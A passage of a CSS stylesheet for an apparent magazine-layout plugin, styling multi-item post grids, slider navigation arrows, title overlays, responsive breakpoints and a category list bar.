	clear: both;
	position: relative;
	height: 672px;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: column;
	flex-direction: column;
}
.mz_septuple_a .first_items{
	width: 100%;
	padding-bottom: 1px;
	height: 60%;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_septuple_a .second_items{
	width: auto;
	margin: 0px -1px;
	padding-top: 1px;
	height: 40%;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_septuple_a .second_items:after,
.mz_septuple_a .qfg_simple:after{
	clear: both;
	display: table;
	content: '';
}
.mz_septuple_a .first_items .item{
	width: 50%;
	height: 100%;
	float: left;
}
.mz_septuple_a .first_items .item:nth-child(1){padding-right: 1px;}
.mz_septuple_a .first_items .item:nth-child(2){padding-left: 1px;}
.mz_septuple_a .second_items .item{
	float: left;
	width: 20%;
	height: 100%;
	padding: 0px 1px;
}
.mz_septuple_a .item{
	transition: all .5s ease;
	overflow: hidden;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_septuple_a .item_in{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
	height: 100%;
}
.mz_septuple_a .img_holder{
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
	z-index: 0;
}
.mz_septuple_a .title_holder{
	position: absolute;
	z-index: 10;
	left: 0px;
	bottom: 0px;
	right: 0px;
	padding: 20px;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: column;
	flex-direction: column;
	justify-content: space-between;
	
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_septuple_a .author_date{
	width: 100%;
	float: left;
	clear: both;
	margin-bottom: 3px;
}
.mz_septuple_a[data-title-bg="enable"] .author{
	display: none;
	float: left;
	line-height: 24px;
	margin-right: 4px;
	border-radius: 2px;
	font-size: 12px;
	text-transform: capitalize;
	letter-spacing: 0.5px;
	font-weight: 400;
	overflow: hidden;
}
.mz_septuple_a[data-title-bg="enable"] .author img,
.mz_septuple_a[data-title-bg="enable"] .author svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 10px;
	margin-top: -6px;
}
.mz_septuple_a[data-title-bg="enable"] .author span{
	display: block;
	padding: 0px 10px 0px 10px;
	position: relative;
}
.mz_septuple_a[data-title-bg="enable"] .date{
	float: left;
	line-height: 24px;
	border-radius: 2px;
	font-size: 12px;
	letter-spacing: 0.5px;
	font-weight: 400;
	display: none;
	overflow: hidden;
}
.mz_septuple_a[data-title-bg="enable"] .date img,
.mz_septuple_a[data-title-bg="enable"] .date svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 10px;
	margin-top: -6px;
}
.mz_septuple_a[data-title-bg="enable"] .date span{
	display: block;
	padding: 0px 10px 0px 10px;
	position: relative;
}
.mz_septuple_a[data-title-bg="disable"] .author{
	float: left;
	line-height: 24px;
	margin-right: 4px;
	font-size: 12px;
	text-transform: capitalize;
	letter-spacing: 0.5px;
	font-weight: 400;
	display: none;
	overflow: hidden;
}
.mz_septuple_a[data-title-bg="disable"] .author img,
.mz_septuple_a[data-title-bg="disable"] .author svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 0px;
	margin-top: -7px;
}
.mz_septuple_a[data-title-bg="disable"] .author span{
	display: block;
	padding: 0px 10px 0px 0px;
	position: relative;
}
.mz_septuple_a[data-title-bg="disable"] .date{
	float: left;
	line-height: 24px;
	font-size: 12px;
	letter-spacing: 0.5px;
	font-weight: 400;
	display: none;
	overflow: hidden;
}
.mz_septuple_a[data-title-bg="disable"] .date img,
.mz_septuple_a[data-title-bg="disable"] .date svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 0px;
	margin-top: -7px;
}
.mz_septuple_a[data-title-bg="disable"] .date span{
	display: block;
	padding: 0px 10px 0px 0px;
	position: relative;
}
.mz_septuple_a .title{
	width: 100%;
	float: left;
	clear: both;
}
.mz_septuple_a .title h3{
	margin: 0px;
	padding: 0px;
}
.mz_septuple_a[data-title-bg="enable"] .first_items .title h3{
	line-height: 35px;
	font-size: 24px;
	
	padding: 0px 5px;
	letter-spacing: 0px;
}
.mz_septuple_a .second_items .item .author_date{
	display: none !important;
}
.mz_septuple_a[data-title-bg="enable"] .second_items .title h3{
	line-height: 25px;
	font-size: 16px;
	padding: 0px 5px;
}
.mz_septuple_a[data-title-bg="enable"] .title h3 span{
	display: inline;
	line-height: 1;
    box-shadow: 5px 0 0, -5px 0 0;
}

.mz_septuple_a[data-title-bg="disable"] .first_items .title h3{
	margin: 0px;
	font-size: 24px;
	line-height: 28px;
}
.mz_septuple_a[data-title-bg="disable"] .second_items .title h3{
	font-size: 16px;
	line-height: 18px;
}
.mz_septuple_a[data-title-bg="disable"] .title h3 a,
.mz_septuple_a[data-title-bg="disable"] .title h3 span{
	display: block;
}
.mz_septuple_a .category_comment{
	position: absolute;
	top: 20px;
	left: 20px;
	z-index: 10;
}
.mz_septuple_a .third_items .category_comment{left: 20px;}
.mz_septuple_a .second_item .category_comment{left: 30px;}
.mz_septuple_a .category_comment a{
	color: inherit;
}
.mz_septuple_a .category{
	display: none;
	float: left;
	padding: 0px 8px;
	font-weight: 600;
	font-size: 12px;
	letter-spacing: 0.5px;
	text-transform: uppercase;
	line-height: 20px;
	border-radius: 2px;
	margin-right: 5px;
}
.mz_septuple_a .comment{
	display: none;
	font-size: 11px;
	float: left;
	padding: 0px 8px;
	line-height: 20px;
	font-weight: 500;
	border-radius: 5px;
	position: relative;
}
.mz_septuple_a .comment:after{
	position: absolute;
	content: '';
	border-top: 3px solid #111;
	border-right: 5px solid transparent;
	top: 100%;
	left: 6px;
}
.mz_septuple_a .post_format{
	position: absolute;
	z-index: 1;
	top: 20px;
	right: 20px;
	display: none;
}
.mz_septuple_a[data-post-type-type="rounded"] .post_format{
	width: 30px;
	height: 30px;
	display: none;
	border: 2px solid #fff;
	border-radius: 100%;
	color: #fff;
	
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_septuple_a[data-post-type-type="rounded"] .post_format img,
.mz_septuple_a[data-post-type-type="rounded"] .post_format svg{
	position: absolute;
	left: 50%;
	top: 50%;
	margin: -7px 0px 0px -7px;
}
.mz_septuple_a[data-post-type-type="rounded"] .post_format.video img,
.mz_septuple_a[data-post-type-type="rounded"] .post_format.video svg{
	width: 10px;
	height: 10px;
	margin: -5px 0px 0px -4px;
}
.mz_septuple_a[data-post-type-type="withbg"] .post_format{
	width: 45px;
	height: 45px;
	top: 0px;
	right: 0px;
	color: #fff;
}
.mz_septuple_a[data-post-type-type="withbg"] .post_format:after{
	content: '';
	position: absolute;
	border-bottom: 45px solid transparent;
	border-right: 45px solid #fc0158;
	top: 0px;
	left: 0px;
}
.mz_septuple_a[data-post-type-type="withbg"] .post_format.video img,
.mz_septuple_a[data-post-type-type="withbg"] .post_format.video svg{
	width: 10px;
	height: 10px;
	top: 8px;
}
.mz_septuple_a[data-post-type-type="withbg"] .post_format img,
.mz_septuple_a[data-post-type-type="withbg"] .post_format svg{
	position: absolute;
	right: 7px;
	top: 7px;
	z-index: 3;
}
.mz_septuple_a .link_overlay{
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	display: block;
	text-decoration: none;
	z-index: 2;

}


.mz_septuple_a[data-title-pos="above"] .title_holder{
	flex-direction: column-reverse;
}
.mz_septuple_a[data-title-pos="above"][data-title-bg="enable"] .author_date{
	margin-bottom: 0px;
}
.mz_septuple_a[data-title-pos="above"][data-title-bg="enable"] .title{
	margin-bottom: 3px;
}
.mz_septuple_a[data-title-pos="above"][data-title-bg="disable"] .author_date{
	margin-bottom: 0px;
}
.mz_septuple_a[data-title-pos="above"][data-title-bg="disable"] .title{
	margin-bottom: 5px;
}
.mz_septuple_a[data-cat-show="yes"] .category{display: block;}
.mz_septuple_a[data-comment-show="yes"] .comment{display: block;}
.mz_septuple_a[data-title-bg="enable"][data-author-show="yes"] .author{display: block;}
.mz_septuple_a[data-title-bg="enable"][data-date-show="yes"] .date{display: block;}
.mz_septuple_a[data-post-type-show="yes"] .post_format{display: block;}
.mz_septuple_a[data-post-type-type="rounded"][data-post-type-show="yes"] .post_format{display: block;}
.mz_septuple_a[data-title-bg="disable"][data-author-show="yes"] .author{display: block;}
.mz_septuple_a[data-title-bg="disable"][data-date-show="yes"] .date{display: block;}
.mz_septuple_a[data-author-icon-show="yes"][data-title-bg="disable"] .author span{padding-left: 17px;}
.mz_septuple_a[data-date-icon-show="yes"][data-title-bg="disable"] .date span{padding-left: 17px;}
.mz_septuple_a[data-date-icon-show=""][data-title-bg="disable"][data-title-bg="disable"][data-author-show="yes"] .date span:after{
	content: '';
	position: absolute;
	top: 50%;
	margin-top: -2px;
	left: 0px;
	width: 4px;
	height: 4px;
	border-radius: 100%;
}
.mz_septuple_a[data-date-icon-show=""][data-title-bg="disable"][data-title-bg="disable"][data-author-show="yes"] .author{
	margin-right: 0px;
	text-transform: uppercase;
}
.mz_septuple_a[data-date-icon-show=""][data-title-bg="disable"][data-title-bg="disable"][data-author-show="yes"] .date span{
	position: relative;
	padding-left: 14px;
}
.mz_septuple_a[data-title-bg="enable"][data-author-icon-show="yes"] .author span{padding-left: 27px;}
.mz_septuple_a[data-title-bg="enable"][data-date-icon-show="yes"] .date span{padding-left: 27px;}

.mz_septuple_a[data-title-style="gradient"] .title_holder{
	background: rgba(0,0,0,0.8); /* For browsers that do not support gradients */
	background: -webkit-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* For Safari 5.1 to 6.0 */
	background: -o-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* For Opera 11.1 to 12.0 */
	background: -moz-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* For Firefox 3.6 to 15 */
	background: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* Standard syntax */
}
.mz_septuple_a .second_items .title{margin-bottom: 0px !important;}
/*------------------------------------------------------------------*/
/*	XX) Septuple ALPHA SLIDER
/*------------------------------------------------------------------*/
.mz_septuple_a.slider .sfa_slider{
	width: 100%;
	float: left;
	clear: both;
}
.mz_septuple_a.slider .item_holder{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
	height: 672px;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: column;
	flex-direction: column;
}
.mz_septuple_a.slider .owl-nav{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
}
.mz_septuple_a.slider .owl-nav span{
	width: 100%;
	float: left;
	height: 40px;
	cursor: pointer;
	position: relative;
	display: block;
	background-color: chocolate;
}
.mz_septuple_a.slider .owl-prev{
	width: 50%;
	float: left;
	height: 40px;
	padding-right: 1px;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_septuple_a.slider .owl-next{
	width: 50%;
	float: left;
	height: 40px;
	padding-left: 1px;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_septuple_a.slider .owl-next span{
	transform: rotate(180deg);
}
.mz_septuple_a.slider .owl-nav span:after{
	width: 9px;
	height: 2px;
	left: 50%;
	margin-left: -3px;
	top: 23px;
	background-color: #fff;
	content: '';
	position: absolute;
	transform: rotate(45deg);
}
.mz_septuple_a.slider .owl-nav span:before{
	width: 9px;
	height: 2px;
	left: 50%;
	margin-left: -3px;
	top: 17px;
	background-color: #fff;
	content: '';
	position: absolute;
	transform: rotate(135deg);
}
@media(max-width: 1040px){
	.mz_septuple_a .second_items .item{
		width: 33.3333%;height: 57.15%;
	}
	.mz_septuple_a .second_items .item:nth-last-child(1),
	.mz_septuple_a .second_items .item:nth-last-child(2){width: 50%;padding-top: 1px;height: 42.85%;}
	.mz_septuple_a .spa_simple{height: 900px;}
	.mz_septuple_a .first_items{height: 30%;}
	.mz_septuple_a .second_items{height: 70%;}
	.mz_septuple_a[data-title-bg="enable"] .first_items .title h3{
		line-height: 25px;
		font-size: 16px;
	}
	.mz_septuple_a[data-title-bg="disable"] .first_items .title h3{
		font-size: 16px;
		line-height: 18px;
	}
	.mz_septuple_a .author_date{
		display: none !important;
	}
}
@media(max-width: 768px){
	.mz_septuple_a .first_items{height: 40%;}
	.mz_septuple_a .second_items{height: 60%;}
	.mz_septuple_a .second_items .item{height: 45%;}
	.mz_septuple_a .second_items .item:nth-last-child(1),
	.mz_septuple_a .second_items .item:nth-last-child(2){
		height: 55%;
	}
}
@media(max-width: 480px){
	.mz_septuple_a .first_items{height: 25%;}
	.mz_septuple_a .second_items{height: 75%;}
	.mz_septuple_a .second_items .item:nth-child(1){
		width: 100%;
		padding-top: 0px;
	}
	.mz_septuple_a .second_items .item{width: 50%;height: 33.3333% !important;padding-top: 1px;padding-bottom: 1px;}
	.mz_septuple_a .second_items .item:nth-last-child(1),
	.mz_septuple_a .second_items .item:nth-last-child(2){
		padding-bottom: 0px;
	}
}
/*------------------------------------------------------------------*/
/*	XX) Octuple ALPHA SIMPLE
/*------------------------------------------------------------------*/
.mz_octuple_a{
	width: 100%;
	float: left;
	clear: both;
}
.mz_octuple_a .mz_oca_in{
	width: 100%;
	float: left;
	clear: both;
}
.mz_octuple_a .oca_simple{
	width: auto;
	clear: both;
	position: relative;
	height: 672px;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: column;
	flex-direction: column;
}
.mz_octuple_a .first_items{
	width: auto;
	padding-bottom: 1px;
	height: 60%;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
	margin: 0px -1px;
}
.mz_octuple_a .second_items{
	width: auto;
	margin: 0px -1px;
	padding-top: 1px;
	height: 40%;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_octuple_a .second_items:after,
.mz_octuple_a .qfg_simple:after{
	clear: both;
	display: table;
	content: '';
}
.mz_octuple_a .first_items .item{
	width: 33.3333%;
	height: 100%;
	float: left;
	padding: 0px 1px;
}
.mz_octuple_a .second_items .item{
	float: left;
	width: 20%;
	height: 100%;
	padding: 0px 1px;
}
.mz_octuple_a .item{
	transition: all .5s ease;
	overflow: hidden;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_octuple_a .item_in{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
	height: 100%;
}
.mz_octuple_a .img_holder{
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
	z-index: 0;
}
.mz_octuple_a .title_holder{
	position: absolute;
	z-index: 10;
	left: 0px;
	bottom: 0px;
	right: 0px;
	padding: 20px;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: column;
	flex-direction: column;
	justify-content: space-between;
	
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_octuple_a .author_date{
	width: 100%;
	float: left;
	clear: both;
	margin-bottom: 3px;
}
.mz_octuple_a[data-title-bg="enable"] .author{
	display: none;
	float: left;
	line-height: 24px;
	margin-right: 4px;
	border-radius: 2px;
	font-size: 12px;
	text-transform: capitalize;
	letter-spacing: 0.5px;
	font-weight: 400;
	overflow: hidden;
}
.mz_octuple_a[data-title-bg="enable"] .author img,
.mz_octuple_a[data-title-bg="enable"] .author svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 10px;
	margin-top: -6px;
}
.mz_octuple_a[data-title-bg="enable"] .author span{
	display: block;
	padding: 0px 10px 0px 10px;
	position: relative;
}
.mz_octuple_a[data-title-bg="enable"] .date{
	float: left;
	line-height: 24px;
	border-radius: 2px;
	font-size: 12px;
	letter-spacing: 0.5px;
	font-weight: 400;
	display: none;
	overflow: hidden;
}
.mz_octuple_a[data-title-bg="enable"] .date img,
.mz_octuple_a[data-title-bg="enable"] .date svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 10px;
	margin-top: -6px;
}
.mz_octuple_a[data-title-bg="enable"] .date span{
	display: block;
	padding: 0px 10px 0px 10px;
	position: relative;
}
.mz_octuple_a[data-title-bg="disable"] .author{
	float: left;
	line-height: 24px;
	margin-right: 4px;
	font-size: 12px;
	text-transform: capitalize;
	letter-spacing: 0.5px;
	font-weight: 400;
	display: none;
	overflow: hidden;
}
.mz_octuple_a[data-title-bg="disable"] .author img,
.mz_octuple_a[data-title-bg="disable"] .author svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 0px;
	margin-top: -7px;
}
.mz_octuple_a[data-title-bg="disable"] .author span{
	display: block;
	padding: 0px 10px 0px 0px;
	position: relative;
}
.mz_octuple_a[data-title-bg="disable"] .date{
	float: left;
	line-height: 24px;
	font-size: 12px;
	letter-spacing: 0.5px;
	font-weight: 400;
	display: none;
	overflow: hidden;
}
.mz_octuple_a[data-title-bg="disable"] .date img,
.mz_octuple_a[data-title-bg="disable"] .date svg{
	position: absolute;
	width: 11px;
	height: 11px;
	top: 50%;
	left: 0px;
	margin-top: -7px;
}
.mz_octuple_a[data-title-bg="disable"] .date span{
	display: block;
	padding: 0px 10px 0px 0px;
	position: relative;
}
.mz_octuple_a .title{
	width: 100%;
	float: left;
	clear: both;
}
.mz_octuple_a .title h3{
	margin: 0px;
	padding: 0px;
}
.mz_octuple_a[data-title-bg="enable"] .first_items .title h3{
	line-height: 35px;
	font-size: 24px;
	
	padding: 0px 5px;
	letter-spacing: 0px;
}
.mz_octuple_a .second_items .item .author_date{
	display: none !important;
}
.mz_octuple_a[data-title-bg="enable"] .second_items .title h3{
	line-height: 25px;
	font-size: 16px;
	padding: 0px 5px;
}
.mz_octuple_a[data-title-bg="enable"] .title h3 span{
	display: inline;
	line-height: 1;
    box-shadow: 5px 0 0, -5px 0 0;
}

.mz_octuple_a[data-title-bg="disable"] .first_items .title h3{
	margin: 0px;
	font-size: 24px;
	line-height: 28px;
}
.mz_octuple_a[data-title-bg="disable"] .second_items .title h3{
	font-size: 16px;
	line-height: 18px;
}
.mz_octuple_a[data-title-bg="disable"] .title h3 a,
.mz_octuple_a[data-title-bg="disable"] .title h3 span{
	display: block;
}
.mz_octuple_a .category_comment{
	position: absolute;
	top: 20px;
	left: 20px;
	z-index: 10;
}
.mz_octuple_a .third_items .category_comment{left: 20px;}
.mz_octuple_a .second_item .category_comment{left: 30px;}
.mz_octuple_a .category_comment a{
	color: inherit;
}
.mz_octuple_a .category{
	display: none;
	float: left;
	padding: 0px 8px;
	font-weight: 600;
	font-size: 12px;
	letter-spacing: 0.5px;
	text-transform: uppercase;
	line-height: 20px;
	border-radius: 2px;
	margin-right: 5px;
}
.mz_octuple_a .comment{
	display: none;
	font-size: 11px;
	float: left;
	padding: 0px 8px;
	line-height: 20px;
	font-weight: 500;
	border-radius: 5px;
	position: relative;
}
.mz_octuple_a .comment:after{
	position: absolute;
	content: '';
	border-top: 3px solid #111;
	border-right: 5px solid transparent;
	top: 100%;
	left: 6px;
}
.mz_octuple_a .post_format{
	position: absolute;
	z-index: 1;
	top: 20px;
	right: 20px;
	display: none;
}
.mz_octuple_a[data-post-type-type="rounded"] .post_format{
	width: 30px;
	height: 30px;
	display: none;
	border: 2px solid #fff;
	border-radius: 100%;
	color: #fff;
	
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_octuple_a[data-post-type-type="rounded"] .post_format img,
.mz_octuple_a[data-post-type-type="rounded"] .post_format svg{
	position: absolute;
	left: 50%;
	top: 50%;
	margin: -7px 0px 0px -7px;
}
.mz_octuple_a[data-post-type-type="rounded"] .post_format.video img,
.mz_octuple_a[data-post-type-type="rounded"] .post_format.video svg{
	width: 10px;
	height: 10px;
	margin: -5px 0px 0px -4px;
}
.mz_octuple_a[data-post-type-type="withbg"] .post_format{
	width: 45px;
	height: 45px;
	top: 0px;
	right: 0px;
	color: #fff;
}
.mz_octuple_a[data-post-type-type="withbg"] .post_format:after{
	content: '';
	position: absolute;
	border-bottom: 45px solid transparent;
	border-right: 45px solid #fc0158;
	top: 0px;
	left: 0px;
}
.mz_octuple_a[data-post-type-type="withbg"] .post_format.video img,
.mz_octuple_a[data-post-type-type="withbg"] .post_format.video svg{
	width: 10px;
	height: 10px;
	top: 8px;
}
.mz_octuple_a[data-post-type-type="withbg"] .post_format img,
.mz_octuple_a[data-post-type-type="withbg"] .post_format svg{
	position: absolute;
	right: 7px;
	top: 7px;
	z-index: 3;
}
.mz_octuple_a .link_overlay{
	position: absolute;
	top: 0px;
	left: 0px;
	right: 0px;
	bottom: 0px;
	display: block;
	text-decoration: none;
	z-index: 2;

}


.mz_octuple_a[data-title-pos="above"] .title_holder{
	flex-direction: column-reverse;
}
.mz_octuple_a[data-title-pos="above"][data-title-bg="enable"] .author_date{
	margin-bottom: 0px;
}
.mz_octuple_a[data-title-pos="above"][data-title-bg="enable"] .title{
	margin-bottom: 3px;
}
.mz_octuple_a[data-title-pos="above"][data-title-bg="disable"] .author_date{
	margin-bottom: 0px;
}
.mz_octuple_a[data-title-pos="above"][data-title-bg="disable"] .title{
	margin-bottom: 5px;
}
.mz_octuple_a[data-cat-show="yes"] .category{display: block;}
.mz_octuple_a[data-comment-show="yes"] .comment{display: block;}
.mz_octuple_a[data-title-bg="enable"][data-author-show="yes"] .author{display: block;}
.mz_octuple_a[data-title-bg="enable"][data-date-show="yes"] .date{display: block;}
.mz_octuple_a[data-post-type-show="yes"] .post_format{display: block;}
.mz_octuple_a[data-post-type-type="rounded"][data-post-type-show="yes"] .post_format{display: block;}
.mz_octuple_a[data-title-bg="disable"][data-author-show="yes"] .author{display: block;}
.mz_octuple_a[data-title-bg="disable"][data-date-show="yes"] .date{display: block;}
.mz_octuple_a[data-author-icon-show="yes"][data-title-bg="disable"] .author span{padding-left: 17px;}
.mz_octuple_a[data-date-icon-show="yes"][data-title-bg="disable"] .date span{padding-left: 17px;}
.mz_octuple_a[data-date-icon-show=""][data-title-bg="disable"][data-title-bg="disable"][data-author-show="yes"] .date span:after{
	content: '';
	position: absolute;
	top: 50%;
	margin-top: -2px;
	left: 0px;
	width: 4px;
	height: 4px;
	border-radius: 100%;
}
.mz_octuple_a[data-date-icon-show=""][data-title-bg="disable"][data-title-bg="disable"][data-author-show="yes"] .author{
	margin-right: 0px;
	text-transform: uppercase;
}
.mz_octuple_a[data-date-icon-show=""][data-title-bg="disable"][data-title-bg="disable"][data-author-show="yes"] .date span{
	position: relative;
	padding-left: 14px;
}
.mz_octuple_a[data-title-bg="enable"][data-author-icon-show="yes"] .author span{padding-left: 27px;}
.mz_octuple_a[data-title-bg="enable"][data-date-icon-show="yes"] .date span{padding-left: 27px;}

.mz_octuple_a[data-title-style="gradient"] .title_holder{
	background: rgba(0,0,0,0.8); /* For browsers that do not support gradients */
	background: -webkit-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* For Safari 5.1 to 6.0 */
	background: -o-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* For Opera 11.1 to 12.0 */
	background: -moz-linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* For Firefox 3.6 to 15 */
	background: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.8)); /* Standard syntax */
}
.mz_octuple_a .second_items .title{margin-bottom: 0px !important;}
/*------------------------------------------------------------------*/
/*	XX) Septuple ALPHA SLIDER
/*------------------------------------------------------------------*/
.mz_octuple_a.slider .sfa_slider{
	width: 100%;
	float: left;
	clear: both;
}
.mz_octuple_a.slider .item_holder{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
	height: 672px;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: column;
	flex-direction: column;
}
.mz_octuple_a.slider .owl-nav{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
}
.mz_octuple_a.slider .owl-nav span{
	width: 100%;
	float: left;
	height: 40px;
	cursor: pointer;
	position: relative;
	display: block;
	background-color: chocolate;
}
.mz_octuple_a.slider .owl-prev{
	width: 50%;
	float: left;
	height: 40px;
	padding-right: 1px;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_octuple_a.slider .owl-next{
	width: 50%;
	float: left;
	height: 40px;
	padding-left: 1px;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.mz_octuple_a.slider .owl-next span{
	transform: rotate(180deg);
}
.mz_octuple_a.slider .owl-nav span:after{
	width: 9px;
	height: 2px;
	left: 50%;
	margin-left: -3px;
	top: 23px;
	background-color: #fff;
	content: '';
	position: absolute;
	transform: rotate(45deg);
}
.mz_octuple_a.slider .owl-nav span:before{
	width: 9px;
	height: 2px;
	left: 50%;
	margin-left: -3px;
	top: 17px;
	background-color: #fff;
	content: '';
	position: absolute;
	transform: rotate(135deg);
}
@media(max-width: 1040px){
	.mz_octuple_a .author_date{display: none;}
	.mz_octuple_a[data-title-bg="enable"] .first_items .title h3{
		line-height: 25px;
		font-size: 16px;
	}
	.mz_octuple_a[data-title-bg="disable"] .first_items .title h3{
		font-size: 16px;
		line-height: 18px;
	}
	.mz_octuple_a.slider .item_holder,
	.mz_octuple_a .oca_simple{
		height: 900px;
	}
	.mz_octuple_a .second_items .item:nth-child(1),
	.mz_octuple_a .second_items .item:nth-child(2){
		width: 50%;
		padding-bottom: 1px;
		padding-top: 0px;
	}
	.mz_octuple_a .second_items .item{
		width: 33.3333%;
		height: 50%;
		padding-top: 1px;
	}
	.mz_octuple_a .first_items{height: 33.3333%;}
	.mz_octuple_a .second_items{height: 66.6666%;}
}
@media(max-width:480px){
	.mz_octuple_a.slider .item_holder,
	.mz_octuple_a .oca_simple{
		height: 1000px;
	}
	.mz_octuple_a .first_items .item{
		width: 50%;
		height: 50%;
		padding-bottom: 1px;
	}
	.mz_octuple_a .first_items .item:last-child{
		width: 100%;
		padding-bottom: 0px;
		padding-top: 1px;
	}
	.mz_octuple_a .second_items .item{
		width: 50%;
		height: 33.3333%;
		padding-top: 1px;
	}
	.mz_octuple_a .second_items .item:nth-child(3){
		width: 100%;
		padding-bottom: 1px;
		padding-top: 0px;
	}
	.mz_octuple_a .first_items{height: 40%;}
	.mz_octuple_a .second_items{height: 60%;}
}
.magazinify_wrapper .category_comment{
	max-width: 100%;
    max-width: calc(100% - 40px);
    max-width: -moz-calc(100% - 40px);
    max-width: -webkit-calc(100% - 40px);
}
.magazinify_wrapper .category_comment span.category{margin-bottom: 3px;}
.magazinify_wrapper .author_date{margin: 0px !important;}
.magazinify_wrapper span.author,
.magazinify_wrapper span.date{
	margin-bottom: 3px !important;
}
.magazinify_wrapper [data-title-pos="above"] span.author,
.magazinify_wrapper [data-title-pos="above"] span.date{margin-bottom: 0px !important;}



/*------------------------------------------------------------------*/
/*	XX) LIST TOPBAR
/*------------------------------------------------------------------*/
.mz_list_top_bar{
	width: 100%;
	float: left;
	clear: both;
	position: relative;
	border-bottom: 2px solid #fc0158;
	margin-bottom: 35px;
}
.mz_list_top_bar:after{
	clear: both;
	display: table;
	content: '';
}
.mz_list_top_bar .leftpart{
	float: left;
	margin-right: 50px;
	height: 36px;
}
.mz_list_top_bar .leftpart h3{
	margin: 0px;
	padding: 0px;
	text-transform: uppercase;
	font-weight: 600;
	font-style: italic;
}
.mz_list_top_bar .leftpart h3 span{
	display: block;
	position: relative;
}
.mz_list_top_bar[data-cat-type="alpha"] .leftpart h3{
	font-size: 24px;
	line-height: 36px;
	color: #fc0158;
}
.mz_list_top_bar[data-cat-type="beta"] .leftpart h3{
	font-size: 18px;
	line-height: 30px;
	color: #fff;
}
.mz_list_top_bar[data-cat-type="beta"] .leftpart h3 span{
	padding: 0px 22px;
	background-color: #fc0158;
}
.mz_list_top_bar .leftpart h3 span:after{
	position: absolute;
	left: 100%;
	top: 0px;
	border-top: 30px solid transparent;
	border-left: 10px solid #fc0158;
}
.mz_list_top_bar[data-cat-type="beta"] .leftpart{height: 30px;}
.mz_list_top_bar[data-cat-type="beta"] .rightpart{height: 30px;}
.mz_list_top_bar[data-cat-type="beta"] ul.mz_subcats_list li{height: 30px;line-height: 30px;}
.mz_list_top_bar[data-cat-type="beta"] .mz_more_list{height: 30px;}
.mz_list_top_bar[data-cat-type="beta"] .mz_more_list .more_label{line-height: 30px;}
.mz_list_top_bar[data-cat-type="beta"] .mz_more_list .more_label span:before,
.mz_list_top_bar[data-cat-type="beta"] .mz_more_list .more_label span:after{top: 15px;}
.mz_list_top_bar[data-cat-type="beta"] .rightpart .view_more{line-height: 30px;}
.mz_list_top_bar[data-cat-type="beta"] .leftpart h3 span:after{content: '';}
.mz_list_top_bar[data-cat-type="alpha"] .rightpart .view_more a:after{top: 16px;}
.mz_list_top_bar[data-cat-type="alpha"] .rightpart .view_more a:before{top: 20px;}
.mz_list_top_bar .rightpart .view_more{
	display: block;
	height: 100%;
	line-height: 36px;
}
.mz_list_top_bar .rightpart .view_more a{
	height: 100%;
	padding-right: 14px;
}
.mz_list_top_bar .rightpart .view_more a:hover:after,
.mz_list_top_bar .rightpart .view_more a:hover:before{
	background-color: #fc0158;
}
.mz_list_top_bar .rightpart .view_more a:after{
	content: '';
	width: 6px;
	height: 1px;
	background-color: #333;
	position: absolute;
	right: 0px;
	transform: rotate(45deg);
	top: 13px;
	transition: all .3s ease;
}
.mz_list_top_bar .rightpart .view_more a:before{
	content: '';
	width: 6px;
	height: 1px;
	background-color: #333;
	position: absolute;
	right: 0px;
